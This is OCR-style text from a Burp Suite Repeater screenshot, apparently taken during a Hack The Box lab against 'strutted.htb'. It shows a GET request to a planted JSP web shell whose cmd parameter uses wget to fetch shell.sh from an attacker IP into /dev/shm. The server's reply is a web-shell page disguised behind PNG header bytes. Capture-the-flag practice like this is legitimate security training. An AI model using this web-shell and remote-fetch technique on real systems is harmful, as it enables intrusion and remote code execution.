 Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn gRPC-Web Pentest Suite
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < ▾ > ▾
Request
P Raw Hex Decoded gRPC-Web ProtoBuf \n ≡
1 GET /shell.jsp?cmd=wget+10.10.16.8/shell.sh+-O/dev/shm/shell.sh HTTP/1.1
2 Host: strutted.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: JSESSIONID=BDC7540A9B35BAD6EE7A948A021A30F5
9 Upgrade-Insecure-Requests: 1
0
1
Response
Pretty Raw Hex Render Decoded gRPC-Web ProtoBuf
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 19 Jun 2025 01:31:54 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: close
6 Content-Language: en-US
7 Content-Length: 270
8
9 PNG
10
11
12 IHDR=+D8 pHYsÄÄ+XIDATXíÎ±
13 0AÂnlÀ
14
15
16
17 <html>
18 <head>
19 <title>
Execute System Command
</title>
20 </head>
21 <body>
22 <h2>
Command Output:
</h2>
23 <pre>
</pre>
<!-- Preserves formatting -->
24 </body>
25 </html>